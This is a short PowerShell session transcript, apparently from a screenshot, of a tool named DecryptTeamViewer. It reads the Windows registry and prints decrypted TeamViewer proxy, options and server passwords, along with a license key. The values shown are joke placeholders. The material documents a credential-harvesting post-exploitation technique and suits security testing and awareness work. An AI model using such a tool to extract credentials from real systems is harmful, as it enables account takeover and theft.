 Windows PowerShell
PS C:\Users\orion\Desktop> .\DecryptTeamViewer.exe
=== DecryptTeamViewer: Pillaging registry for TeamViewer information ===
=== TeamViewer version ===
15.2.2756
=== User Information ===
Account name: SQUANCHY
User email: bahamut@ .com
=== Proxy Information ===
Proxy IP: 192.168.80.1:8080
Proxy username: birdperson
Proxy password: Wubba lubba dub dub
=== Decrypted Credentials ===
TeamViewer options password: My secret credentials @
TeamViewer server password: You hungry for apples?
TeamViewer security password:
TeamViewer exported security password:
TeamViewer license key: TEM8S2-2ET83-CGKP1-DPSI2-EPZO1
PS C:\Users\orion\Desktop>